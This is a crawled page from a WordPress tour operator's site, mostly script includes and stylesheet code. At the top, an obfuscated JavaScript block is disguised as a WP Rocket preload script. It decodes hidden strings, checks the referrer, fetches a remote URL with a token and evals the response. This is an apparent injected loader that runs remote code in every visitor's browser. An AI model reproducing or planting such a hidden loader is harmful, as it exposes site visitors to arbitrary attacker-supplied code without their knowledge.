y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bookyourtravel-preloader-js-extra">
/* <![CDATA[ */
var byt_i18n = {"pageLang":"","langCode":"en"};
//# sourceURL=bookyourtravel-preloader-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/preloader.js?ver=1767091210" id="bookyourtravel-preloader-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/jquery.validate.min.js?ver=8.19.59" id="bookyourtravel-jquery-validate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.19.59" id="bookyourtravel-extras-jquery-validate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/jquery.raty.min.js?ver=8.19.59" id="bookyourtravel-jquery-raty-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/lib/jquery.ajaxqueue.js?ver=1767091210" id="bookyourtravel-ajaxqueue-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/header-ribbon.js?ver=1767091210" id="bookyourtravel-header-ribbon-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/js/jquery.lightSlider.js?ver=1767091218" id="bookyourtravel-jquery-lightSlider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/gallery.js?ver=1767091218" id="bookyourtravel-gallery-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/tabs.js?ver=1767091218" id="bookyourtravel-tabs-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/reviews.js?ver=1767091218" id="bookyourtravel-reviews-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/inquiry.js?ver=1767091218" id="bookyourtravel-inquiry-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/woo.js?ver=1767091210" id="bookyourtravel-woo-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.jasminetours.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1767091210" id="megamenu-js" data-rocket-defer defer></script>
<script></script><script type="text/javascript" id="ditty-js-before">
/* <![CDATA[ */
const dittyVars = {"ajaxurl":"https:\/\/www.jasminetours.com\/wp-admin\/admin-ajax.php","security":"1b86536269","mode":"production","strings":{"add_title":"Add title","confirm_delete_item":"Are you sure you want to delete this Item? This action cannot be undone.","confirm_delete_display":"Are you sure you want to delete this Display?","confirm_delete_layout":"Are you sure you want to delete this Layout?","layout_css_error":"There is an error in your css.<br\/>Click to close this message."},"adminStrings":false,"globals":[{"selector":"top-header","position":"append","ditty":2524,"display":2525,"custom_id":"","custom_classes":"","live_updates":0}],"updateIcon":"fas fa-sync-alt fa-spin","updateInterval":600,"googleFonts":true,"dittyDevelopment":false}
//# sourceURL=ditty-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/assets/build/ditty.js?ver=1767091210" id="ditty-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=1767091210" id="ditty-helpers-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplayTicker.js?ver=1767091210" id="ditty-display-ticker-js" data-rocket-defer defer></script>
	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.jasminetours.com\/wp-admin\/admin-ajax.php","nonce":"f2e088e845","url":"https:\/\/www.jasminetours.com\/k2-base-camp-trek","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://www.jasminetours.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769252538 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/fonts/jblog-icon/jblog-icon.min.css?ver=1767091210
body_size: 402
content:
@font-face{font-display:swap;font-family:jblog-icon;src:url(../../../../../../../../../plugins/jblog-elements/assets/fonts/jblog-icon/fonts/jblog-icon.eot?2llzuk);src:url(../../../../../../../../../plugins/jblog-elements/assets/fonts/jblog-icon/fonts/jblog-icon.eot?2llzuk#iefix) format('embedded-opentype'),url(../../../../../../../../../plugins/jblog-elements/assets/fonts/jblog-icon/fonts/jblog-icon.ttf?2llzuk) format('truetype'),url(../../../../../../../../../plugins/jblog-elements/assets/fonts/jblog-icon/fonts/jblog-icon.woff?2llzuk) format('woff'),url(../../../../../../../../../plugins/jblog-elements/assets/fonts/jblog-icon/fonts/jblog-icon.svg?2llzuk#jblog-icon) format('svg');font-weight:400;font-style:normal}[class*=" jblog-icon-"],[class^=jblog-icon-]{display:inline-block;font:normal normal normal 14px/1 jblog-icon;font-size:inherit;speak:none;vertical-align:middle;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jblog-icon-share:before{content:"\e900"}.jblog-icon-comment:before{content:"\e901"}.jblog-icon-arrow-right:before{content:"\e902"}.jblog-icon-arrow-left:before{content:"\e903"}.jblog-icon-angle-right:before{content:"\e904"}.jblog-icon-angle-left:before{content:"\e905"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/css/style.css?ver=1767091210
body_size: 25124
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html,body{width:100%;height:100%}table{border-collapse:collapse;border-spacing:0}iframe{max-width:100%}img,video{max-width:100%;height:auto}figure img{display:block}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}body{overflow-wrap:break-word;overflow-x:hidden;-webkit-text-size-adjust:100%}body{text-align:center;color:#454545;background-color:#E9E6E0}body:not(.boxed) .main{background-color:transparent!important}.left{float:left}.right{float:right}.nopadding{padding:0!important}hr{background:rgba(0,0,0,.2);height:1px;border:none;width:100%;display:inline-block;margin:5px 0 15px}p{margin-bottom:20px;padding:0}a{color:#41AFAA;text-decoration:none;-webkit-transition:all 0.1s ease-in 0.1s;-moz-transition:all 0.1s ease-in 0.1s;-o-transition:all 0.1s ease-in 0.1s;-ms-transition:all 0.1s ease-in 0.1s;transition:all 0.1s ease-in 0.1s}.wc-block-components-product-name{color:#454545}strong{font-weight:700}blockquote{font-style:italic;font-size:20px;position:relative;padding:15px 0 10px 60px;margin:15px 0}blockquote:before{content:'\201C';font:italic bold 100px/1 "Times New Roman",Times,serif;position:absolute;top:0;left:-10px;color:#41AFAA}blockquote p{position:relative;z-index:2}i,cite,em,var,address,dfn{font-style:italic}.main ul,.main ol{margin:0 0 8px 18px}.main ul li{list-style:disc outside;padding:0 0 7px}.main ol li{list-style:decimal outside;padding:0 0 7px}.main .blocks-gallery-grid{margin:0 0 8px}.widget-area>ul,.widget>ul,.menu,.room-types,.lightSlider,.sort,.view-type,.small-list,.reviews,.widget_shopping_cart_content ul{margin:0!important}.widget,.widget-area>ul ul>li,.widget>ul>li,.main .room-types>li,nav li,.lSSlideOuter li,.menu li,.main .sort li,.main .view-type li,.small-list>li,.reviews li,.widget_shopping_cart_content li{list-style:none!important;padding:0}.widget li::marker{display:none;color:transparent}table{border-collapse:collapse;border-spacing:0;width:100%;margin:0 0 20px;max-width:100%}table th{background:rgba(0,0,0,.03);border:1px solid #aaa;background-clip:padding-box;padding:13px;text-align:left;vertical-align:top}table:not(.summary) th{font-size:13px;font-weight:600}table td{border:1px solid #aaa;padding:13px;background-clip:padding-box}table:not(.summary) td{font-size:13px}table p{margin:0}table:empty{display:none}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.material-icons.md-16{font-size:16px}.material-icons.md-18{font-size:18px}.material-icons.md-24{font-size:24px}.material-icons.md-36{font-size:36px}.material-icons.md-48{font-size:48px}.social li{display:inline-block;margin:0 4px 4px 0;font-size:19px}.social li a{text-align:center;line-height:40px;width:40px;height:40px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;color:#fff!important;background-color:#b9aca4;display:block}.social li a .fa{line-height:40px}.social li:last-child{margin-right:0}.social li a:hover,.social li a:focus{background-color:#5FC8C2}.social .fa-twitter{background-size:cover;width:18px;height:18px;background-image:url(../../../../../../../themes/BookYourTravel/images/ico/twitter-x-logo.svg);background-repeat:no-repeat}.social .fa-twitter:before{content:""}.social .tiktok{background-size:cover;width:18px;height:18px;background-image:url(../../../../../../../themes/BookYourTravel/images/ico/tiktok-logo.svg);background-repeat:no-repeat}.wc-block-components-button:not(.is-link),.gradient-button,input[type="reset"],input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{display:inline-block;font-size:13px;font-weight:700;text-transform:uppercase;text-decoration:none;color:#fff;padding-top:12px;padding-bottom:12px;padding-left:18px;padding-right:18px;text-align:center;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;background:#5FC8C2;cursor:pointer;line-height:normal}.wc-block-components-button:not(.is-link):focus,.wc-block-components-button:not(.is-link):hover,.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:focus{background:#41AFAA;color:#fff}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{padding:3px!important}.scroll-to-top{opacity:.75;position:fixed;z-index:99999;bottom:50px;right:50px;padding:0;width:50px;height:50px;line-height:50px;float:right;font-size:13px;font-weight:700;text-transform:uppercase;text-decoration:none;color:#fff;text-align:center;display:inline-block;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;background:#5FC8C2}.scroll-to-top:before{display:none}.scroll-to-top:hover,.scroll-to-top:focus{opacity:1}.scroll-to-top i{line-height:50px}@media screen and (max-width:599px){.scroll-to-top{right:15px;bottom:15px}}.pager{display:inline-block;width:100%;padding:15px 0;text-align:center;border-top:1px solid rgba(0,0,0,.2)}.pager>span{display:inline-block;white-space:nowrap;font-size:11px;line-height:33px;font-weight:700;text-transform:uppercase;text-align:center;margin:0 3px;width:33px;height:33px;background:#fff;-moz-border-radius:17px;-webkit-border-radius:17px;border-radius:17px;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.pager a{font-weight:700;color:#999;display:inline-block;width:100%;height:100%;text-decoration:none;-moz-border-radius:17px;-webkit-border-radius:17px;border-radius:17px}.pager span:first-child,.pager span:last-child{width:auto}.pager span:first-child a,.pager span:last-child a{padding:0 15px}.pager .current,.pager a:hover{background:#5FC8C2;color:#fff}.page-spinner{position:fixed;width:100%;height:100%;z-index:999999;background:#fff;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-spinner>div,.tab-content .spinner>div{display:inline-block;width:100px;height:100px}.page-spinner>div:after,.tab-content .spinner>div:after{content:" ";display:block;width:82px;height:82px;margin:1px;border-radius:50%;border:5px solid #5fc8c2;border-left-color:transparent!important;border-right-color:transparent!important;-webkit-animation:page-spinner 0.5s linear infinite;animation:page-spinner 0.5s linear infinite}@-webkit-keyframes page-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes page-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}body{font:13px/1.5 'Open Sans',Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6,.price em{font-family:'Roboto Slab',serif;color:#454545}h1,h2,h3,h4,h5,h6,.price em{font-weight:600}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.breadcrumbs a{color:inherit;font-weight:inherit}a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.breadcrumbs a:hover,a:focus,h1 a:focus,h2 a:focus,h3 a:focus,h4 a:focus,h5 a:focus,h6 a:focus,.breadcrumbs a:focus{color:#41AFAA}.price em,.footer em{font-style:normal}body:not(.page-template-default) .entry-title{padding:23px 0 45px;margin:0!important}.page-template-page-contact .entry-title{padding-bottom:25px}.main .widget-area .s-title h2{padding:5px 0 45px;margin:0!important;font-size:23px}.main .widget-area .widget:first-of-type .s-title h2{padding-top:25px}.s-title h2:empty{display:none}h1,h2,h3,h4,h5,h6{margin-bottom:20px;padding:0;line-height:1.2}h1{font-size:23px}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:13px}.page-wrap{min-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.header,.main,.page-bottom{-ms-flex-negative:0;flex-shrink:0}.wrap,.woocommerce-shop .row>.content.full-width{margin:0 auto;text-align:left;width:1170px;max-width:94%}.single-product .content-area{margin:0 auto;text-align:left;width:1170px;max-width:100%}.woocommerce-shop .row>.content.full-width{padding:20px 0!important}.header .wrap{position:relative}.page-template-page-blank .header,.page-template-elementor_header_footer .header{margin:0}.page-template-page-blank .main{padding:0}.elementor-element.above-footer-sidebar .elementor-widget-container{display:flex}.elementor-widget-sidebar .elementor-widget-container>li.widget-sidebar,.elementor-widget-sidebar,.elementor-widget-sidebar .widget{padding:0!important;margin:0!important}.elementor-widget-container h1,.elementor-widget-container h2,.elementor-widget-container h3,.elementor-widget-container h4,.elementor-widget-container h5,.elementor-widget-container h6,.elementor-widget-container p{margin-bottom:0}.elementor-widget-sidebar .elementor-widget-container h4{margin-bottom:20px}.elementor-element{text-align:left}.boxed{text-align:center}.boxed .page-wrap{overflow:hidden;margin:30px auto;text-align:left;width:1170px;max-width:94%;position:relative;background:#fff;-webkit-box-shadow:0 0 30px rgba(0,0,0,.6);-moz-box-shadow:0 0 30px rgba(0,0,0,.6);box-shadow:0 0 30px rgba(0,0,0,.6)}.boxed .wrap{width:100%;max-width:100%;padding:0 15px}.boxed .main>.wrap{overflow:hidden}.full-screen .wrap{width:100%;max-width:100%;padding:0 20px}.row{margin:0 -10px}.main>.wrap>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.main>.wrap>.row>section{min-height:0;min-width:0}.main>.wrap>.row>section>article{width:100%;display:inline-block}@media screen and (min-width:961px){.four-fifth{width:80%}.three-fourth{width:75%}.two-third{width:66.6667%}.three-fifth{width:60%}.one-half{width:50%}.two-fifth{width:40%}.one-third{width:33.3333%}.one-fourth{width:25%}.one-fifth{width:20%}.one-sixth{width:16.6666%}}@media screen and (max-width:960px){.left-sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.right-sidebar{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}table.responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;display:block;width:fit-content}table.responsive th,table.responsive td{width:auto!important;white-space:nowrap}table.responsive.extraitems th:first-child,table.responsive.extraitems td:first-child{white-space:normal}}@media screen and (min-width:600px) and (max-width:960px){.one-third,.one-fourth,.one-fifth,.one-sixth{width:50%}.one-half,.three-fourth,.two-third,.four-fifth,.three-fifth,.two-fifth{width:100%}}@media screen and (max-width:599px){.three-fourth,.one-half,.one-third,.one-fourth,.one-fifth,.one-sixth,.two-third,.four-fifth,.three-fifth,.two-fifth{width:100%}}.full-width{width:100%}.full-width,.three-fourth,.two-third,.one-half,.one-third,.one-fourth,.one-fifth,.one-sixth{margin-bottom:20px;padding:0 10px!important}.header{background-color:#fff;margin-bottom:20px;width:100%;position:relative;z-index:999999}.page-template-page-home .header,.page-template-byt_home .header,.home:not(.blog) .header{margin:0}.header>.wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header .logo{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header .contact{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto;-webkit-box-flex:0;-ms-flex:0 1 200px;flex:0 1 200px}.header .search{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:0;-ms-flex:0 1 250px;flex:0 1 250px}.header .ribbon{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.header .mega-menu-wrap{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.header .minicart{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.logo{padding:15px 0 10px;position:relative;z-index:99999}.logo a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto}.logo img{height:50px;display:block;width:auto}.main-nav{float:left;display:block;width:100%;height:40px;background:rgb(193,182,174);background:-moz-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-webkit-gradient(linear,left top,left 